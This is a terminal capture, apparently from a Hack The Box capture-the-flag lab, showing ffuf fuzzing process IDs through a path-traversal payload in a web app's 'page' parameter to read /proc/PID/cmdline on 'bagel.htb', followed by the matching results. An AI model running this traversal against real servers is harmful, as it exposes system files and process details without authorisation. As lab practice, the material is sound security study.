 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ ffuf -w pid.list -u 'http://bagel.htb:8000/?page=../../../../../../../../proc/FUZZ/cmdline' -mr "dll"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.0.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://bagel.htb:8000/?page=../../../../../../../../proc/FUZZ/cmdline
 :: Wordlist         : FUZZ: /home/kali/Documents/tasks/pid.list
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Regexp: dll
________________________________________________
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 109ms]
    * FUZZ: 890
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 130ms]
    * FUZZ: 928
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 129ms]
    * FUZZ: 924
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 131ms]
    * FUZZ: 930
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 132ms]
    * FUZZ: 929
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 134ms]
    * FUZZ: 925
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 134ms]
    * FUZZ: 932
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 140ms]
    * FUZZ: 931
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 106ms]